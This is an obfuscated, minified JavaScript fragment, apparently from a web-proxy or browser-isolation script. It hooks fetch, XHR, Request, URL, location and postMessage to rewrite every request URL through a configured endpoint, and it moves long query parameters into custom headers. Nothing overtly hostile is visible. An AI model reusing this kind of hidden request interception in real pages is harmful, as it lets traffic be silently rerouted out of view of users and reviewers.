dQ?Z2[g2(0x5e8)]:Z2)?(dP=dr(dQ),(0x0,u0['EW'])(dQ)||(dQ=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dQ,'kind':u0['MN'][g2(0x883)],'baseUrl':Z0,'endpoint':u1['A'][g2(0x609)]}))):dQ instanceof dj[g2(0x22d)]&&(dP=dr(dQ[g2(0x5e8)]),(0x0,u0['EW'])(dQ[g2(0x5e8)])||((dQ=new dj[(g2(0x22d))](dQ))[g2(0x5e8)]=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dQ[g2(0x5e8)],'kind':u0['MN'][g2(0x883)],'baseUrl':Z0,'endpoint':u1['A'][g2(0x609)]}))),dP&&u9['A'][g2(0x6cd)](dj)[g2(0xe61)][g2(0x2cf)](this,g2(0x19a),()=>{const g3=g2;0x4===this[g3(0x8ec)]&&u4['A'][g3(0xbff)](g3(0xa9a)[g3(0x7d7)](dP,')'),dW,this[g3(0xe95)]);});for(var Z3=arguments[g2(0x1011)],Z4=new Array(Z3>0x2?Z3-0x2:0x0),Z5=0x2;Z5<Z3;Z5++)Z4[Z5-0x2]=arguments[Z5];const Z6=u9['A'][g2(0x6cd)](dj)[g2(0x818)][g2(0x2cf)](this,dw,dQ,...Z4);for(const [Z7,Z8]of Object[g2(0x843)](Z1))this[g2(0xcb3)](g2(0x2aa)[g2(0x7d7)](Z7),hI(Z8));return Z6;}),hp(dj,eo(0x287),eo(0x59e),{'get':function(){const g4=eo;for(var dw=arguments[g4(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];const dP=u9['A'][g4(0x6cd)](dj)[g4(0x74d)][g4(0x6cd)][g4(0x2cf)](this,...dQ);return dP&&(0x0,u0['EW'])(dP)?(0x0,u0['sH'])(dP)[g4(0xdd2)]:dP;}}),hs(dj,eo(0x287),eo(0xe63),function(){const g5=eo;for(var dw=arguments[g5(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];return u9['A'][g5(0x6cd)](dj)[g5(0x35c)][g5(0x2cf)](this,...dQ);}),hs(dj,eo(0x7f0),eo(0x6ce),function(dw,dQ,dW){const g6=eo;return dW&&(dW=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dW,'kind':u0['MN'][g6(0x883)],'baseUrl':u9['A'][g6(0x6cd)](dj)[g6(0xb87)][g6(0x6cd)][g6(0xc3f)](dj[g6(0x69a)]),'endpoint':u1['A'][g6(0x609)]})),u9['A'][g6(0x6cd)](dj)[g6(0x520)][g6(0x2cf)](this,dw,dQ,dW);}),hH(dj,eo(0xb18),function(dw,dQ,dW){const g7=eo,dP=dQ&&dQ[g7(0xbc0)](g7(0xd73))?(0x0,hu['oY'])({'protectUrlContext':dG,'value':dQ}):dQ;return new(u9['A'][g7(0x6cd)](dj))[(g7(0xb18))](dw,dP,dW);}),hH(dj,eo(0x7cb),function(dw,dQ){const g8=eo;return dw?new(u9['A'][g8(0x6cd)](dj))[(g8(0x7cb))]((0x0,u0['Wq'])({'protectUrlContext':dG,'url':dw,'kind':u0['MN'][g8(0xeb4)],'baseUrl':u9['A'][g8(0x6cd)](dj)[g8(0xb87)][g8(0x6cd)][g8(0xc3f)](dj[g8(0x69a)]),'endpoint':u1['A'][g8(0x609)]}),dQ):new(u9['A'][g8(0x6cd)](dj))[(g8(0x7cb))](dw,dQ);}),dj[eo(0xfd5)]=hj(dj,eo(0x2a9),eo(0xffe),{'get':function(dw,dQ){const g9=eo,dW=dj[g9(0xffe)][dQ];if(g9(0xc82)==typeof dQ&&[g9(0x5e8),g9(0x47e),g9(0x5b9),g9(0x28e),g9(0xb5f),g9(0x47f),g9(0xda3),g9(0xf7f),g9(0x52e)][g9(0xbc0)](dQ)){const dP=dj[g9(0xffe)][g9(0x5e8)],Z0=new URL(dP);return new URL((0x0,u0['EW'])(dP)?(0x0,u0['sH'])(dP)[g9(0xdd2)]:dP)[dQ]||Z0[dQ];}return g9(0x6a4)===dQ?dj[g9(0xffe)][dQ]:g9(0xb7d)===dQ?function(){const gu=g9,Z1=dj[gu(0xffe)][gu(0x5e8)];return(0x0,u0['EW'])(Z1)?(0x0,u0['sH'])(Z1)[gu(0xdd2)]:Z1;}:g9(0x779)==typeof dW?dW[g9(0x20c)](dj[g9(0xffe)]):dW;},'set':function(dw,dQ,dW){const gh=eo;return dj[gh(0xffe)][dQ]=dW,!0x0;}}),dj[eo(0x69a)][eo(0xfd5)]=hj(dj,eo(0x69a),eo(0xffe),{'get':function(dw,dQ){const gd=eo,dW=dj[gd(0x69a)][gd(0xffe)][dQ];if(gd(0xc82)==typeof dQ&&[gd(0x5e8),gd(0x47e),gd(0x5b9),gd(0x28e),gd(0xb5f),gd(0x47f),gd(0xda3),gd(0xf7f),gd(0x52e)][gd(0xbc0)](dQ)){const dP=dj[gd(0x69a)][gd(0xffe)][gd(0x5e8)];return new URL((0x0,u0['EW'])(dP)?(0x0,u0['sH'])(dP)[gd(0xdd2)]:dP)[dQ];}return gd(0x6a4)===dQ?dj[gd(0x69a)][gd(0xffe)][dQ]:gd(0xb7d)===dQ?function(){const gZ=gd,Z0=dj[gZ(0x69a)][gZ(0xffe)][gZ(0x5e8)];return(0x0,u0['EW'])(Z0)?(0x0,u0['sH'])(Z0)[gZ(0xdd2)]:Z0;}:gd(0x779)==typeof dW?dW[gd(0x20c)](dj[gd(0x69a)][gd(0xffe)]):dW;},'set':function(dw,dQ,dW){const gm=eo;return dj[gm(0x69a)][gm(0xffe)][dQ]=dW,!0x0;}}),dj[eo(0xcd8)]=hj(dj,eo(0x2a9),eo(0x3bb),(dD=dj,{'get':function(dw,dQ){const gR=eo;if(gR(0xcd8)===dQ)return dD[gR(0x3bb)][gR(0x3bb)]===dD[gR(0x3bb)]?dD[gR(0xcd8)]:dD[gR(0x3bb)][gR(0x3bb)];if(gR(0xfd5)===dQ)return dD[gR(0x3bb)][gR(0xffe)];const dW=dD[gR(0x3bb)][dQ];return gR(0xed7)===dQ?function(dP,Z0){const gV=gR;for(var Z1=arguments[gV(0x1011)],Z2=new Array(Z1>0x2?Z1-0x2:0x0),Z3=0x2;Z3<Z1;Z3++)Z2[Z3-0x2]=arguments[Z3];return dD[gV(0x3bb)][gV(0xed7)](dP,'*',...Z2);}:gR(0x779)==typeof dW&&dW[gR(0x20c)][gR(0xb7d)]()[gR(0xbc0)](gR(0xca3))?dW[gR(0x20c)](dD[gR(0x3bb)]):dW;},'set':function(dw,dQ,dW){const gx=eo;return dD[gx(0x3bb)][dQ]=dW,!0x0;}})),Object[eo(0xf81)](dj)[eo(0x31b)](dw=>{const gA=eo;try{if(!dw[gA(0x666)](gA(0xd2b))||!dw[gA(0x44d)](gA(0x434)))return;const dQ=[gA(0x422),gA(0x8ab)];for(const dW of dQ){const dP=dj[gA(0x4c2)][gA(0xc75)](dj[dw][gA(0x70a)],dW);dP&&dj[gA(0x4c2)][gA(0xb76)](dj[dw][gA(0x70a)],dW,{'get':function(){const gK=gA;for(var Z0=arguments[gK(0x1011)],Z1=new Array(Z0),Z2=0x0;Z2<Z0;Z2++)Z1[Z2]=arguments[Z2];let Z3=dP[gK(0x6cd)][gK(0x2cf)](this,...Z1);return gK(0xc82)==typeof Z3&&Z3[gK(0x666)](gK(0xac5))&&(Z3=Z3[gK(0xc7f)](0x3)),Z3;},'set':function(Z0){const gX=gA;gX(0xc82)!=typeof Z0&&gX(0xb0d)!=typeof Z0||(Z0=gX(0xac5)+Z0);const Z1=dP[gX(0x6cd)][gX(0x2cf)](this);for(var Z2=arguments[gX(0x1011)],Z3=new Array(Z2>0x1?Z2-0x1:0x0),Z4=0x1;Z4<Z2;Z4++)Z3[Z4-0x1]=arguments[Z4];return Z1===Z0?Z0:dP[gX(0x744)][gX(0x2cf)](this,Z0,...Z3);}});}}catch(Z0){}});},hj=function(dG,dj,dH,ds){const gk=bu;let dp=arguments[gk(0x1011)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return dG[dj]&&dG[dj][dH]?new Proxy({},{'get':function(da,dC){const gB=gk;try{for(var dc=arguments[gB(0x1011)],dr=new Array(dc>0x2?dc-0x2:0x0),dD=0x2;dD<dc;dD++)dr[dD-0x2]=arguments[dD];if(ds&&ds[gB(0x6cd)]&&hC[gB(0x2cf)](this,dG,dj,dH,dp,null,null))return ds[gB(0x6cd)][gB(0x2cf)](da,da,dC,...dr);{const dq=dG[dj][dH][dC];return gB(0x779)==typeof dq?dq[gB(0x20c)](dG[dj][dH]):dq;}}catch(dT){u4['A'][gB(0xbff)](gB(0xa08)+dj+'.'+dH+'.'+dC[gB(0xb7d)](),dT[gB(0xd85)]);const dw=dG[dj][dH][dC];return gB(0x779)==typeof dw?dw[gB(0x20c)](dG[dj][dH]):dw;}},'set':function(da,dC,dc){const gE=gk;try{for(var dr=arguments[gE(0x1011)],dD=new Array(dr>0x3?dr-0x3:0x0),dq=0x3;dq<dr;dq++)dD[dq-0x3]=arguments[dq];return ds&&ds[gE(0x744)]&&hC[gE(0x2cf)](this,dG,dj,dH,dp,null,null)?ds[gE(0x744)][gE(0x2cf)](da,da,dC,dc,...dD):(dG[dj][dH][dC]=dc,!0x0);}catch(dT){return u4['A'][gE(0xbff)](gE(0x611)+dj+'.'+dH+'.'+dC[gE(0xb7d)]()+'='+dc[gE(0xb7d)](),dT[gE(0xd85)]),dG[dj][dH][dC]=dc,!0x0;}}}):null;},hH=function(dG,dj,dH){const gz=bu;let ds=arguments[gz(0x1011)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;dG[dj]&&dG[dj][gz(0x70a)]&&(dG[dj]=function(){const gL=gz;for(var dp=arguments[gL(0x1011)],da=new Array(dp),dC=0x0;dC<dp;dC++)da[dC]=arguments[dC];try{return dH&&hC[gL(0x2cf)](this,dG,dj,gL(0x661),ds,null,null,...da)?dH[gL(0x2cf)](this,...da):new(u9['A'][gL(0x6cd)](dG))[dj](...da);}catch(dc){return u4['A'][gL(0xbff)](gL(0x937)+dj+gL(0x62b),dc[gL(0xd85)],...da),new(u9['A'][gL(0x6cd)](dG))[dj](...da);}},Object[gz(0xb76)](dG[dj],gz(0xefd),{'value':dj}),Object[gz(0xb76)](dG[dj],gz(0xf0a),{'value':!0x0}),dG[dj][gz(0x70a)]=u9['A'][gz(0x6cd)](dG)[dj+gz(0x360)]);},hs=function(dG,dj,dH,ds){const gl=bu;let dp=arguments[gl(0x1011)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,da=arguments[gl(0x1011)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!u9['A'][gl(0x6cd)](dG)[dj+'_'+dH])return;const dC=gl(0x2a9)===dj[gl(0x8fc)]()?dG:gl(0x69a)===dj?dG[gl(0x69a)]:gl(0x90d)===dj?dG[gl(0x90d)]:dG[dj][gl(0x70a)],dc=function(){const gF=gl;for(var dD=arguments[gF(0x1011)],dq=new Array(dD),dT=0x0;dT<dD;dT++)dq[dT]=arguments[dT];try{return ds&&hC[gF(0x2cf)](this,dG,dj,dH,dp,null,null,...dq)?ds[gF(0x2cf)](this,...dq):u9['A'][gF(0x6cd)](dG)[dj+'_'+dH][gF(0x2cf)](this,...dq);}catch(dw){if(da[gF(0x1f5)])throw dw;return gF(0x90d)!==dj&&u4['A'][gF(0xbff)](gF(0x937)+dj+'.'+dH,dw[gF(0xd85)],...dq),u9['A'][gF(0x6cd)](dG)[dj+'_'+dH][gF(0x2cf)](this,...dq);}};Object[gl(0xb76)](dc,gl(0xefd),{'value':dH}),Object[gl(0xb76)](dc,gl(0xf0a),{'value':!0x0}),dG===top&&Object[gl(0xb76)](dc,gl(0xb7d),{'value':function(){const gb=gl;return u9['A'][gb(0x6cd)](dG)[dj+'_'+dH][gb(0xb7d)]();}});const dr=Object[gl(0xc75)](dC,dH);if(dr){const dD={...dr,'value':dc};delete dD[gl(0x6cd)],delete dD[gl(0x744)],Object[gl(0xb76)](dC,dH,dD);}else dC[dH]=dc;},hp=function(dG,dj,dH,ds){const ge=bu;let dp=arguments[ge(0x1011)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!u9['A'][ge(0x6cd)](dG)[dj+'_'+dH])return;const da=function(){const gy=ge;for(var dc=arguments[gy(0x1011)],dr=new Array(dc),dD=0x0;dD<dc;dD++)dr[dD]=arguments[dD];try{return ds&&ds[gy(0x6cd)]&&hC[gy(0x2cf)](this,dG,dj,dH,dp,null,null,...dr)?ds[gy(0x6cd)][gy(0x2cf)](this,...dr):u9['A'][gy(0x6cd)](dG)[dj+'_'+dH][gy(0x6cd)][gy(0x2cf)](this,...dr);}catch(dq){return u4['A'][gy(0xbff)](gy(0xd90)+dj+'.'+dH+gy(0xc5d),dq[gy(0xd85)],...dr),u9['A'][gy(0x6cd)](dG)[dj+'_'+dH][gy(0x6cd)][gy(0x2cf)](this,...dr);}};Object[ge(0xb76)](da,ge(0xefd),{'value':ge(0x72b)+dH}),Object[ge(0xb76)](da,ge(0xf0a),{'value':!0x0});const dC=function(){const gU=ge;for(var dc=arguments[gU(0x1011)],dr=new Array(dc),dD=0x0;dD<dc;dD++)dr[dD]=arguments[dD];try{return ds&&ds[gU(0x744)]&&hC[gU(0x2cf)](this,dG,dj,dH,dp,null,null,...dr)?ds[gU(0x744)][gU(0x2cf)](this,...dr):u9['A'][gU(0x6cd)](dG)[dj+'_'+dH][gU(0x744)][gU(0x2cf)](this,...dr);}catch(dq){u4['A'][gU(0xbff)](gU(0xd90)+dj+'.'+dH+gU(0xa20),dq[gU(0xd85)],...dr),u9['A'][gU(0x6cd)](dG)[dj+'_'+dH][gU(0x744)][gU(0x2cf)](this,...dr);}};Object[ge(0xb76)](dC,ge(0xefd),{'value':ge(0x74f)+dH}),Object[ge(0xb76)](dC,ge(0xf0a),{'value':!0x0}),dG[ge(0x4c2)][ge(0xb76)](ge(0x2a9)===dj[ge(0x8fc)]()?dG:dG[dj][ge(0x70a)],dH,{'get':da,'set':dC});},ha=function(dG,dj,dH,ds,dp){const gM=bu;let da=arguments[gM(0x1011)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return u9['A'][gM(0x6cd)](dG)[dj+'_'+dH]&&dG[gM(0x4c2)][gM(0xb76)](dG[dj][gM(0x70a)],dH,{'get':function(){const gg=gM;for(var dC=this,dc=arguments[gg(0x1011)],dr=new Array(dc),dD=0x0;dD<dc;dD++)dr[dD]=arguments[dD];const dq=u9['A'][gg(0x6cd)](dG)[dj+'_'+dH][gg(0x6cd)][gg(0x2cf)](this,...dr);if(!dq||void 0x0===Proxy||!ds||!hC[gg(0x2cf)](this,dG,dj,dH,da,null,null,...dr))return dq;const dT={},dw=ds[gg(0x6cd)];dw&&(dT[gg(0x6cd)]=function(Z0,Z1){const gO=gg;try{for(var Z2=arguments[gO(0x1011)],Z3=new Array(Z2>0x2?Z2-0x2:0x0),Z4=0x2;Z4<Z2;Z4++)Z3[Z4-0x2]=arguments[Z4];return dw[gO(0x2cf)](dC,Z0,Z1,...Z3);}catch(Z5){return u4['A'][gO(0xbff)](gO(0xa08)+dj+'.'+dH+'.'+Z1[gO(0xb7d)](),Z5[gO(0xd85)]),Z0[Z1];}});const dQ=ds[gg(0x744)];dQ&&(dT[gg(0x744)]=function(Z0,Z1,Z2){const gY=gg;try{for(var Z3=arguments[gY(0x1011)],Z4=new Array(Z3>0x3?Z3-0x3:0x0),Z5=0x3;Z5<Z3;Z5++)Z4[Z5-0x3]=arguments[Z5];return dQ[gY(0x2cf)](dC,Z0,Z1,Z2,...Z4);}catch(Z6){return u4['A'][gY(0xbff)](gY(0x611)+dj+'.'+dH+'.'+Z1[gY(0xb7d)]()+'='+Z2,Z6[gY(0xd85)]),Z0[Z1]=Z2,!0x0;}});const dW=ds[gg(0xaa3)];dW&&(dT[gg(0xaa3)]=function(Z0){const gn=gg;return dW[gn(0x2cf)](Z0,Z0);});const dP=ds[gg(0xc75)];return dP&&(dT[gg(0xc75)]=function(Z0,Z1){const gv=gg;return dP[gv(0x2cf)](Z0,Z0,Z1);}),new Proxy(dq,dT);},'set':function(){const gI=gM;if(!u9['A'][gI(0x6cd)](dG)[dj+'_'+dH][gI(0x744)])return!0x0;for(var dC=arguments[gI(0x1011)],dc=new Array(dC),dr=0x0;dr<dC;dr++)dc[dr]=arguments[dr];return dp&&hC[gI(0x2cf)](this,dG,dj,dH,da,null,null,...dc)?dp[gI(0x2cf)](this,...dc):u9['A'][gI(0x6cd)](dG)[dj+'_'+dH][gI(0x744)][gI(0x2cf)](this,...dc);}});};function hC(dG,dj,dH,ds){const gJ=bu;for(var dp=arguments[gJ(0x1011)],da=new Array(dp>0x6?dp-0x6:0x0),dC=0x6;dC<dp;dC++)da[dC-0x6]=arguments[dC];return!ds||ds[gJ(0x2cf)](this,...da);}const hc=(dG,dj,dH)=>{const gf=bu;try{const ds=hN(dj);if(ds&&(!dH||gf(0x527)===dH||gf(0x7f2)===dH||dH[gf(0x666)](gf(0x2ed))))return!0x0;if(dH){const dp=hr(dG);if(!dp)return!0x1;const da=new URL((0x0,u0['EW'])(dH)?(0x0,u0['sH'])(dH)[gf(0xdd2)]:dH,dp[gf(0x5e8)]);if(ds&&da[gf(0x28e)]===dp[gf(0x28e)])return!0x0;try{if(gf(0x7f2)===dj[gf(0xffe)][gf(0x5e8)])return!0x0;}catch(dC){}}}catch(dc){}return!0x1;},hr=dG=>{const gS=bu;let dj=dG;for(;;){try{const dH=dj[gS(0xffe)][gS(0x5e8)],ds=new dG[(gS(0x22d))]((0x0,u0['EW'])(dH)?(0x0,u0['sH'])(dH)[gS(0xdd2)]:dH);if(gS(0xc61)!==ds[gS(0x28e)])return ds;}catch(dp){break;}if(dj===dj[gS(0x3bb)])break;dj=dj[gS(0x3bb)];}u4['A'][gS(0xa60)](gS(0x8bc),dG);};function hD(dG,dj){const gi=bu;return dj instanceof dG[gi(0x804)]&&dj[gi(0x64d)]instanceof dG[gi(0x290)];}function hq(dG,dj,dH){const gN=bu;if(hD(dG,dH))throw new TypeError(gN(0x5b8));if(dH instanceof dG[gN(0x804)]){const ds=dH[gN(0x476)],{url:dp,additionalHeaders:da}=hT(dG,0x0,new dG[(gN(0x22d))](dH[gN(0x476)]));return{'protectedInput':new dG[(gN(0x804))]((0x0,u0['Wq'])({'protectUrlContext':dj,'url':dp[gN(0x5e8)],'baseUrl':u9['A'][gN(0x6cd)](dG)[gN(0xb87)][gN(0x6cd)][gN(0xc3f)](dG[gN(0x69a)]),'endpoint':u1['A'][gN(0x609)]}),dH),'originalUrl':ds,'additionalHeaders':da};}if(dH instanceof dG[gN(0x22d)]){const dC=dH[gN(0x5e8)],{additionalHeaders:dc,url:dr}=hT(dG,0x0,dH),dD=(0x0,u0['Wq'])({'protectUrlContext':dj,'url':dr[gN(0x5e8)],'kind':u0['MN'][gN(0x883)],'baseUrl':u9['A'][gN(0x6cd)](dG)[gN(0xb87)][gN(0x6cd)][gN(0xc3f)](dG[gN(0x69a)]),'endpoint':u1['A'][gN(0x609)]});return{'protectedInput':new dG[(gN(0x22d))](dD),'originalUrl':dC,'additionalHeaders':dc};}if(gN(0xc82)==typeof dH){const dq=dH,dT=u9['A'][gN(0x6cd)](dG)[gN(0xb87)][gN(0x6cd)][gN(0xc3f)](dG[gN(0x69a)]),{additionalHeaders:dw,url:dQ}=hT(dG,0x0,(0x0,u0['Xz'])(dH,dT));return{'protectedInput':(0x0,u0['Wq'])({'protectUrlContext':dj,'url':dQ[gN(0x5e8)],'kind':u0['MN'][gN(0x883)],'baseUrl':dT,'endpoint':u1['A'][gN(0x609)]}),'originalUrl':dq,'additionalHeaders':dw};}return console[gN(0x817)](gN(0x2fe),dH,typeof dH),dH;}function hT(dG,dj,dH){const gG=bu,ds={},dp=new dG[(gG(0x22d))](dH);if((gG(0x6f6)===dp[gG(0x5b9)]||gG(0x660)===dp[gG(0x5b9)])&&gG(0x3c6)===dp[gG(0x52e)]){const da=dp[gG(0x810)][gG(0x6cd)](gG(0xbc6));null!==da&&(dp[gG(0x810)][gG(0xbc3)](gG(0xbc6)),ds[gG(0xbc6)]=da);const dC=dp[gG(0x810)][gG(0x6cd)](gG(0x7f7));null!==dC&&(dp[gG(0x810)][gG(0xbc3)](gG(0x7f7)),ds[gG(0x7f7)]=dC);const dc=dp[gG(0x5e8)][gG(0x1011)],dr=dp[gG(0x810)][gG(0x6cd)](gG(0x594));dc>=0x1388&&dr&&dr[gG(0x1011)]>=0x3e8&&(dp[gG(0x810)][gG(0xbc3)](gG(0x594)),ds[gG(0x594)]=dr);const dD=dp[gG(0x810)][gG(0x6cd)](gG(0x160));dc>=0x1388&&dD&&dD[gG(0x1011)]>=0x3e8&&(dp[gG(0x810)][gG(0xbc3)](gG(0x160)),ds[gG(0x160)]=dD);const dq=dp[gG(0x810)][gG(0x6cd)](gG(0x3d9));dc>=0x1388&&dq&&dq[gG(0x1011)]>=0x3e8&&(dp[gG(0x810)][gG(0xbc3)](gG(0x3d9)),ds[gG(0x3d9)]=dq);const dT=dp[gG(0x810)][gG(0x6cd)](gG(0xc96));dc>=0x1388&&dT&&dT[gG(0x1011)]>=0x3e8&&(dp[gG(0x810)][gG(0xbc3)](gG(0xc96)),ds[gG(0xc96)]=dT);const dw=dp[gG(0x810)][gG(0x6cd)](gG(0x908));dc>=0x1388&&dw&&dw[gG(0x1011)]>=0x1f4&&(dp[gG(0x810)][gG(0xbc3)](gG(0x908)),ds[gG(0x908)]=dw);const dQ=dp[gG(0x810)][gG(0x6cd)](gG(0x3cb));dc>=0x1388&&dQ&&dQ[gG(0x1011)]>=0x3e8&&(dp[gG(0x810)][gG(0xbc3)](gG(0x3cb)),ds[gG(0x3cb)]=dQ);}if(dp[gG(0x5b9)][gG(0x44d)](gG(0x2c4))&&gG(0x8c0)===dp[gG(0x52e)]){const dW=dp[gG(0x810)][gG(0x6cd)](gG(0xa0f));dW&&dW[gG(0x1011)]>=0x3e8&&(dp[gG(0x810)][gG(0xbc3)](gG(0xa0f)),ds[gG(0xa0f)]=dW);}if(gG(0xddb)===dp[gG(0x5b9)]&&gG(0xac3)===dp[gG(0x52e)]){const dP=dp[gG(0x810)][gG(0x6cd)](gG(0xa1d));null!==dP&&(dp[gG(0x810)][gG(0xbc3)](gG(0xa1d)),ds[gG(0xa1d)]=dP);}return{'url':dp,'additionalHeaders':ds};}async function hw(dG,dj,dH){const gj=bu,ds=dH[gj(0x476)];if(!hD(dG,dH))throw new TypeError(gj(0x5dc));let dp='';const da=new URL(dH[gj(0x476)]);if(gj(0xab8)===da[gj(0x5b9)]||gj(0xe82)===da[gj(0x5b9)]&&gj(0x7c1)===da[gj(0x52e)]&&'1'===da[gj(0x810)][gj(0x6cd)](gj(0x179))){const dT=await async function(dw){const gt=gj,dQ=new DecompressionStream(gt(0x179)),dW=dw[gt(0x92e)](dQ),dP=await new Response(dW)[gt(0x8f3)]();return new TextDecoder()[gt(0xc85)](new Uint8Array(dP));}(dH[gj(0x64d)]);dp=await async function(dw){const gH=gj,dQ=new TextEncoder()[gH(0x634)](dw),dW=new CompressionStream(gH(0x179)),dP=dW[gH(0xd8c)][gH(0x4d9)]();return dP[gH(0x1b5)](dQ),dP[gH(0x620)](),await new Response(dW[gH(0x23b)])[gH(0x8f3)]();}(dT);}else dp=await async function(dw){const gs=gj,dQ=dw[gs(0x2c9)](),dW=new TextDecoder();let dP='';return async function Z0(){const gp=gs,{done:Z1,value:Z2}=await dQ[gp(0xf41)]();return Z1?dP:(dP+=dW[gp(0xc85)](Z2,{'stream':!0x0}),Z0());}();}(dH[gj(0x64d)]);const dC=hT(dG,0x0,new dG[(gj(0x22d))](dH[gj(0x476)])),dc=dC[gj(0x476)],dr=dC[gj(0x9b6)],dD=new dG[(gj(0x804))]((0x0,u0['Wq'])({'protectUrlContext':dj,'url':dc[gj(0x5e8)],'baseUrl':u9['A'][gj(0x6cd)](dG)[gj(0xb87)][gj(0x6cd)][gj(0xc3f)](dG[gj(0x69a)]),'endpoint':u1['A'][gj(0x609)]}),{'method':dH[gj(0x5bd)],'browsingTopics':!!isSecureContext,'body':dp,'cache':dH[gj(0xbf6)],'credentials':dH[gj(0x86f)],'headers':dH[gj(0x582)],'integrity':dH[gj(0xc01)],'keepalive':dH[gj(0x4ad)],'mode':dH[gj(0x1fb)],'redirect':dH[gj(0x6db)],'referrer':dH[gj(0x3aa)],'referrerPolicy':dH[gj(0xa05)],'signal':dH[gj(0xa84)]}),dq=new dG[(gj(0x22d))](ds);if([gj(0xd74),gj(0x3ac),gj(0x625),gj(0x391)][gj(0xbc0)](dq[gj(0x5b9)]))throw new Error(gj(0x227));return{'protectedInput':dD,'originalUrl':ds,'additionalHeaders':dr};}function ho(dG,dj,dH){const ga=bu;if(dj){const ds=ga(0x582)in dj?new Headers(dj[ga(0x582)]):dG instanceof Request?new Headers(dG[ga(0x582)]):new Headers();for(const [dp,da]of Object[ga(0x843)](dH))ds[ga(0x744)](ga(0x2aa)[ga(0x7d7)](dp),hI(da));dj[ga(0x582)]=ds;}else{const dC=new Headers(dG instanceof Request?dG[ga(0x582)]:{});for(const [dc,dr]of Object[ga(0x843)](dH))dC[ga(0x744)](ga(0x2aa)[ga(0x7d7)](dc),hI(dr));dj={'headers':dC};}return dj;}var hQ=d(0x1fc3);async function hW(dG,dj,dH,ds){const gC=bu,dp=Array[gC(0xaae)](dG[gC(0x69a)][gC(0x3c7)])[gC(0x1008)](da=>!ds[gC(0xbc0)](da))[gC(0x1008)](da=>!(0x0,u0['EW'])(u9['A'][gC(0x6cd)](dG)[gC(0x87e)][gC(0x6cd)][gC(0x2cf)](da)));ds[gC(0x346)](...dp);for(const da of dp){const dC=u9['A'][gC(0x6cd)](dG)[gC(0x87e)][gC(0x6cd)][gC(0x2cf)](da);(0x0,u8['pI'])(dH,dC)&&await(0x0,hQ['A1'])(dG,dj,dC)&&((0x0,hQ['VL'])(dG,dj,dC),(0x0,hQ['AG'])(dG,dj,da));}}function hP(dG,dj,dH){const ds=[];return()=>{const gc=a2h;hW(dG,dj,dH,ds);const dp=[...dH[gc(0xce2)][gc(0x195)](dC=>gc(0xd07)[gc(0x7d7)](dC,gc(0xca1))[gc(0x7d7)](dC,'\x22]')),...dH[gc(0x248)][gc(0x195)](dC=>'#'[gc(0x7d7)](CSS[gc(0xc1f)](dC),',.')[gc(0x7d7)](CSS[gc(0xc1f)](dC))),...dH[gc(0xaca)][gc(0x195)](dC=>'['[gc(0x7d7)](dC,']')),...dH[gc(0x973)][gc(0x195)](dC=>dC[gc(0x803)][gc(0x195)](dc=>'['[gc(0x7d7)](dC[gc(0xf31)],'=\x22')[gc(0x7d7)](dc,'\x22]')))[gc(0x8c8)](),...dH[gc(0xa18)][gc(0x195)](dC=>''[gc(0x7d7)](dC))][gc(0xb71)](',');for(const dC of Array[gc(0xaae)](u9['A'][gc(0x6cd)](dG)[gc(0x6a0)][gc(0x2cf)](dG[gc(0x69a)],dp)))(0x0,hQ['M5'])(dj,dH,dC);for(const dc of Array[gc(0xaae)](dG[gc(0x69a)][gc(0x9b9)]))try{var da;if(dc[gc(0xd36)]===dc[gc(0x9b2)][gc(0x1011)])continue;if(dc[gc(0xd36)]=dc[gc(0x9b2)][gc(0x1011)],gc(0x7ea)===dc[gc(0xde4)][gc(0x419)])continue;if(null!==(da=dc[gc(0xb78)])&&void 0x0!==da&&null!==(da=da['id'])&&void 0x0!==da&&da[gc(0xbc0)](gc(0xdae)))continue;(0x0,hQ['VE'])(dj,dH,dc[gc(0x9b2)]);}catch(dr){(0x0,hQ['vR'])(dj,dG,dc);}};}var d0=d(0xcc4);function d1(dG){const gr=bu;try{const dj=new URL(dG),dH=new URL(u1['A'][gr(0x609)])[gr(0x5b9)];return dj[gr(0x5b9)][gr(0x44d)](dH);}catch{return!0x1;}}function d2(dG,dj,dH,ds){const gD=bu;let dp=arguments[gD(0x1011)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const da=dj+'_'+dH;if(function(dC,dc){var dr;return!(null===(dr=function(dD){const dq=function(dT){const gq=a2h;return gq(0xbe5)+(0x0,d0['t'])(dT[gq(0xffe)][gq(0x5b9)]+gq(0xaf1));}(dD);return dD[dq]||(dD[dq]={}),dD[dq];}(dC))||void 0x0===dr||!dr[dc]);}(dG,da)){const dC=function(dc){const dr=function(dD){const gT=a2h;return gT(0xbe5)+(0x0,d0['t'])(dD[gT(0xffe)][gT(0x5b9)]+gT(0x614));}(dc);return dc[dr]||(dc[dr]={}),dc[dr];}(dG);dC[da]||(dC[da]=function(dc){const gw=gD;for(var dr=arguments[gw(0x1011)],dD=new Array(dr>0x1?dr-0x1:0x0),dq=0x1;dq<dr;dq++)dD[dq-0x1]=arguments[dq];if(dp&&!dp[gw(0x2cf)](this,...dD))return dc[gw(0x2cf)](this,...dD);try{return ds[gw(0x2cf)](this,dc,...dD);}catch(dT){return u4['A'][gw(0xbff)](gw(0x937)+dj+'.'+dH,dT[gw(0xd85)],...dD),dc[gw(0x2cf)](this,...dD);}});}else hs(dG,dj,dH,function(){const go=gD,dc=u9['A'][go(0x6cd)](dG)[da];for(var dr=arguments[go(0x1011)],dD=new Array(dr),dq=0x0;dq<dr;dq++)dD[dq]=arguments[dq];return ds[go(0x2cf)](this,dc,...dD);},dp);}function d3(dG,dj,dH,ds){const gQ=bu;if(dj[gQ(0xa23)]||dj[gQ(0x9a1)])return;dj[gQ(0xa23)]=!0x0,u9['A'][gQ(0x6da)](dj),(function(){const gW=gQ;let dC=arguments[gW(0x1011)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const 